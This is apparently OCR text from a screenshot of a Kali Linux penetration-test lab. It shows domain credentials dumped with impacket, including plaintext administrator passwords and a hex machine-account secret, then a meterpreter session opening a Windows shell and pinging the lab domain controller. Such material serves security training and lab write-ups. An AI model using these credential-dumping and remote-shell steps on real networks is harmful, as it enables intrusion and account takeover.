 1 2 3 4 2 11:43
root@kali: /home/kali/Desktop/impacket-master/examples
文件 动作 编辑 查看 帮助
Administrator WIN2008 123qwe!ASD
administrator TEST.ORG zxcASDqw123!!
win2008$ TEST.ORG 35 6e 5f 6d 05 16 e1 ba 1d 0f 32 5f 5a 63 1d 60 35 29 0f a7 13 24 8c ef 2a 15 b8 55 49 03 74 e8 e7
da 83 e3 c3 45 b3 b9 ef a0 f1 61 bc 3d 50 27 4e 0c 03 71 56 01 91 7a 46 8d 46 d1 e1 40 fb d3 6e 91
62 03 d8 cc 2b ce 81 f9 00 52 53 67 c4 ae a8 fe 87 41 7a a7 7d 50 32 63 29 ec 0d 80 86 60 2d 52 7e
eb 5c 4a 16 11 a3 59 de d0 ab ed 1d 9b b4 20 a0 d1 60 fe 28 a7 a4 83 01 f3 c5 28 bb 62 f6 67 68 5b
47 c6 13 00 ed 0d dd 9a 66 4a 2d 21 45 21 16 7b 9f 73 67 2a 81 b6 6f db 49 ff f5 5d 63 71 31 a7 12
5a d0 d1 19 d1 06 df 64 cc e6 e3 77 58 e1 9b a8 a2 2a c8 34 92 aa fc 75 7b 30 5e 5e 6d 9d e9 d0 a1
79 e8 53 4e 8b 68 f9 a4 a0 41 b5 24 b0 ba f1 03 b3 90 62 e3 91 47 24 d1 e6 07 68 fe f3 c7 50 7b b7
b6 17 b2 69 72 4f b6 bf b0
meterpreter > shell
Process 2416 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ping test.org
ping test.org
Pinging test.org [192.168.93.10] with 32 bytes of data:
Reply from 192.168.93.10: bytes=32 time<1ms TTL=128
Reply from 192.168.93.10: bytes=32 time<1ms TTL=128